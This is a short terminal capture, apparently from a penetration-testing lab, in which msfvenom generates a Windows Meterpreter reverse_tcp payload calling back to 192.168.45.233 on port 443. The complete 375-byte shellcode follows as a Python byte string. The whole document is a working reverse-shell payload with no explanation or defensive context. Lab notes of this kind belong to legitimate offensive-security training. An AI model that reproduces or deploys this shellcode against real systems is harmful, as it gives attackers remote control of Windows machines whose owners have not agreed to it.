 └─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.233 LPORT=443  EXITFUNC=thread  -f python -v shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1929 bytes
shell =  b""
shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64"
shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
shell += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
shell += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
shell += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20"
shell += b"\x50\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
shell += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
shell += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
shell += b"\xe9\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
shell += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
shell += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
shell += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
shell += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
shell += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
shell += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
shell += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
shell += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
shell += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
shell += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
shell += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
shell += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"
shell += b"\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shell += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
shell += b"\x53\xff\xd5"